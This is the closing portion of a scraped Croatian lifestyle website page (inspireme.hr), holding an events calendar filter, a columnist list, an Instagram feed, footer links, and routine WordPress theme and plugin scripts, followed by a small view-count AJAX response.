								<div class='eventon_filter_dropdown' style='display:none'><p class='evf_hide' data-filter_val='all'>Sve kategorije</p><p class='buzet ' data-filter_val='1073' data-filter_slug='buzet'>Buzet</p><p class='cakovec ' data-filter_val='157' data-filter_slug='cakovec'>Čakovec</p><p class='delnice ' data-filter_val='223' data-filter_slug='delnice'>Delnice</p><p class='dubrovnik ' data-filter_val='139' data-filter_slug='dubrovnik'>Dubrovnik</p><p class='labin ' data-filter_val='470' data-filter_slug='labin'>Labin</p><p class='medulin ' data-filter_val='293' data-filter_slug='medulin'>Medulin</p><p class='novalja ' data-filter_val='240' data-filter_slug='novalja'>Novalja</p><p class='omis ' data-filter_val='236' data-filter_slug='omis'>Omiš</p><p class='osijek ' data-filter_val='128' data-filter_slug='osijek'>Osijek</p><p class='pazin ' data-filter_val='158' data-filter_slug='pazin'>Pazin</p><p class='porec ' data-filter_val='105' data-filter_slug='porec'>Poreč</p><p class='pula ' data-filter_val='36' data-filter_slug='pula'>Pula</p><p class='rijeka ' data-filter_val='102' data-filter_slug='rijeka'>Rijeka</p><p class='rovinj ' data-filter_val='104' data-filter_slug='rovinj'>Rovinj</p><p class='sibenik ' data-filter_val='135' data-filter_slug='sibenik'>Šibenik</p><p class='split ' data-filter_val='106' data-filter_slug='split'>Split</p><p class='supetar ' data-filter_val='472' data-filter_slug='supetar'>Supetar</p><p class='svetvincenat ' data-filter_val='1054' data-filter_slug='svetvincenat'>Svetvinčenat</p><p class='tisno ' data-filter_val='234' data-filter_slug='tisno'>Tisno</p><p class='tuheljske-toplice ' data-filter_val='502' data-filter_slug='tuheljske-toplice'>Tuheljske Toplice</p><p class='zadar ' data-filter_val='169' data-filter_slug='zadar'>Zadar</p><p class='zagreb ' data-filter_val='39' data-filter_slug='zagreb'>Zagreb</p><p class='zrce ' data-filter_val='194' data-filter_slug='zrce'>Zrće</p></div>
							</div><div class='clear'></div>
						</div><div class='eventon_filter' data-filter_field='event_organizer' data-filter_val='all' data-filter_type='tax' data-fl_o='IN'></div></div><div class='clear'></div></div><div id='eventon_loadbar_section'><div id='eventon_loadbar'></div></div><div id='evcal_list' class='eventon_events_list'><div class='eventon_list_event'><p class='no_events' >Nema događaja</p></div>			<div class='clear'></div>
			</div><!-- #evcal_list-->
			<div class='clear'></div>
	
			
						</div><!-- .ajde_evcal_calendar-->

			</div></aside><div class="td_block_wrap td_block_authors td_block_widget td_uid_17_696c08ee943c4_rand td_top_authors td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_17_696c08ee943c4" ><h4 class="td-block-title"><span>Kolumnisti</span></h4><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/markol/"><img alt='' src='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/7d2b8494495900dfb843692fae48f91f?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/markol/">Marko Lončar</a></div><span class="td-author-post-count">4 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/alis/"><img alt='' src='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/505861472de185965012d12a6f53a0f0?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/alis/">Alis Marić</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/igorc/"><img alt='' src='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/1ebbd7c88c985d3ecd9f06cbc1ec02c3?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/igorc/">Igor Čerenšek</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/marijam/"><img alt='' src='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/56132b3d96913556ce1749f7de2f0058?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/marijam/">Marija Mažar</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/ingrid/"><img alt='' src='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/3892db578e15d2487b2b17f253d6a80e?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/ingrid/">Ingrid Divković</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/medo/"><img alt='' src='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/4406e091239ba8edf381168cbde68ab2?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/medo/">Adnan Mehmedović Medo</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/morena/"><img alt='' src='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/971db248ba84708a5229e56ab1a1c893?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/morena/">Morena Milevoj</a></div><span class="td-author-post-count">1 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div><div class="td_mod_wrap td-pb-padding-side"><a href="https://www.inspireme.hr/author/dejann/"><img alt='' src='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=70&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/ddb3686b7ca075a41c28d036311333dd?s=140&#038;d=https%3A%2F%2Fwww.inspireme.hr%2Fwp-content%2Fuploads%2F2018%2F03%2FDummy-4.png&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="item-details"><div class="td-authors-name"><a href="https://www.inspireme.hr/author/dejann/">Dejan Nemčić</a></div><span class="td-author-post-count">0 POSTOVI</span><span class="td-author-comments-count">0 KOMENTARI</span><div class="td-authors-url"><a href=""></a></div></div></div></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->


    <div class="td-main-content-wrap td-footer-instagram-container td-container-wrap ">
        
        <div class="td-instagram-user">
            <h4 class="td-footer-instagram-title">
                Pratite nas na Instagram                <a class="td-footer-instagram-user-link" href="https://www.instagram.com/inspiremehr" target="_blank">@inspiremehr</a>
            </h4>
        </div>

        <div class="td_block_wrap td_block_instagram td_uid_18_696c08ee9a614_rand td-pb-border-top td_block_template_12"  data-td-block-uid="td_uid_18_696c08ee9a614" ><div class="td-block-title-wrap"></div><div id=td_uid_18_696c08ee9a614 class="td-instagram-wrap td_block_inner td-column-1"><!-- td instagram source: instagram_cache -->        <!-- header section -->
        
        <!-- user shared images -->
                    <div class="td-instagram-main td-images-on-row-6">
                                        <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9XU1A2pIxn" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/87216379_610633529493602_553002544930415162_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=N0FS_v2hnGwAX-1_iMo&edm=ABfd0MgBAAAA&ccb=7-4&oh=19f8d03a2577a123da58906576b4e22f&oe=61581F9A&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9JgWWMp0V3" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/88169157_194764538278040_3181099222146078531_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=KuW5vyl3YlgAX_nsRPs&edm=ABfd0MgBAAAA&ccb=7-4&oh=41068a5cbb22644c9abf7c8dc9a3fcc4&oe=61566F04&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B9Cz0vhpWQr" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84148887_228755948282918_7919910047066088780_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=102&_nc_ohc=iqqWefcTvDYAX-Hrk9D&edm=ABfd0MgBAAAA&ccb=7-4&oh=ca4a0a41ce90bb6406e5caa740300c8d&oe=615684B2&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B80zkA7puoo" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84998273_687545578444508_629059413464909200_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=108&_nc_ohc=njaVcGT4bbYAX8S0Kzv&edm=ABfd0MgBAAAA&ccb=7-4&oh=36214a101e8c46ce5e9fb32f3d2c05de&oe=61579D38&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8oAQg_phhX" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frx5-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84285164_197802567945478_2034994431977082407_n.jpg?_nc_ht=scontent-frx5-1.cdninstagram.com&_nc_cat=110&_nc_ohc=7h2_coBQKakAX_WE2QQ&edm=ABfd0MgBAAAA&ccb=7-4&oh=8a1f6c99df951bb8258361414831aef7&oe=6157CEBD&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                            <div class="td-instagram-element">
                            <!-- image -->
                            <a href="https://www.instagram.com/p/B8hV4PppEhp" target="_blank">
                                <img class="td-instagram-image" src="https://scontent-frt3-1.cdninstagram.com/v/t51.2885-15/sh0.08/e35/s640x640/84636626_182189153117359_5119100882384822869_n.jpg?_nc_ht=scontent-frt3-1.cdninstagram.com&_nc_cat=107&_nc_ohc=7YGMWTBpVkQAX_G-U4a&edm=ABfd0MgBAAAA&ccb=7-4&oh=4336f92e890ec733bea4e7ac6ed7914d&oe=615812A9&_nc_sid=7bff83"/>
                            </a>
                            <!-- video icon -->
                                                    </div>
                                            <!-- number of images to display -->
                                    <div class="clearfix"></div>
            </div>
            </div></div> <!-- ./block -->    </div>




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/inspiremehr" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/inspiremehr/?hl=en" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/company/15084644/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/inspiremehr" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.youtube.com/channel/UC8awOS1HSh4WkaL5w5_BRLQ" title="Youtube">
                    <i class="td-icon-font td-icon-youtube"></i>
                    <span class="td-social-name">Youtube</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2018 - Inspire Me | <a href="https://www.inspireme.hr/zastita-privatnosti/" style="color: #fff;">Zaštita privatnosti</a> | <a href="https://www.inspireme.hr/kolacici/" style="color: #fff;">Kolačići</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

		<script type="text/javascript">
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696c08ee9c3c4
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.rt-reading-time{
    font-weight: bold;
    margin-bottom: 25px;
}
.td-art-creek .td-header-style-10 .td-logo-wrap-full{
    background-color: #000;
}
.td-header-wrap .td-drop-down-search .btn:hover{
    background-color: #77326d;
}
.td-header-sp-top-widget .td-drop-down-search .entry-title a{
    color: #111;
}
.td-post-content .td_box_left{
    width: 100%;
}
.td-post-content .td_pull_quote p{
    font-size: 20px;
}
.white-p .td-excerpt{
    color: #fff;
}
.white-p .td-post-category{
    color: #61be6e !important;
}
.white-p .td-post-category:hover{
    color: #fff !important;
    background-color: transparent !important;
}
</style>

<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type='text/javascript' src='https://www.inspireme.hr/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/comment-reply.min.js?ver=6.1.1' id='comment-reply-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.6' id='evcal_functions-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.6' id='evo_mobile-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.6' id='evo_mouse-js'></script>
<script type='text/javascript' id='evcal_ajax_handle-js-extra'>
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","postnonce":"e282a58e00"};
/* ]]> */
</script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.6' id='evcal_ajax_handle-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?ver=1.0' id='evcal_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.6' id='eventon_gmaps-js'></script>
<script type='text/javascript' src='//www.inspireme.hr/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0' id='eventon_init_gmaps-js'></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[4759]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.inspireme.hr/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.inspireme.hr/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696c08ee9c7e8">.lp-ert{
    font-weight: bold;
}</textarea>
						<div id="td_live_css_uid_1_696c08ee9c7e8" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696c08ee9c7e8');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696c08ee9c7e8");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.7.3
body_size: -210
content:
{"4759":40}